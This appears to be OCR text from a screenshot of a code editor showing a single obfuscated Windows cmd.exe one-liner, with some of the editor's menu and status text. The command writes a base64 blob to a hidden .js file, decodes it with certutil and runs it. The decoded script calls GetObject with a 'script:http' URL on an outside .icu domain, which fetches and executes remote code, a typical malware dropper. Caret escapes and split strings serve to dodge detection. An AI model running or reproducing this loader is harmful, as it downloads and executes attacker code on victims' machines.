 File Edit Selection View Go Run Terminal Help Search
C:\Windows\system32\cmd.exe /V/D/c "md C Untitled-1
1
1 C:\Windows\system32\cmd.exe /V/D/c "md C:\h1vXZON\>nul 2>&1 &&s^eT SDLX=C:\h1vXZON\^h1vXZON.^jS&&echo
dmFyIENCV1o9InNjIisiciI7REJXWj0iaXAiKyJ0OmgiO0VCV1o9IlQiKyJ0UCIrIjoiO0dldE9iamVjdChDQldaK0RCV1orRUJXWisiLy9td2F0OS5pbm
dyaXRuaWNvbGF1Z3JhbmplaXJvLmljdS8/Mi8iKTs=>!SDLX!&&cErtUtil -f -dEco^de !SDLX! !SDLX!&&ca^ll !SDLX!"
Restricted Mode 0 0 Ln 1, Col 321 Spaces: 4 UTF-8 CRLF Batch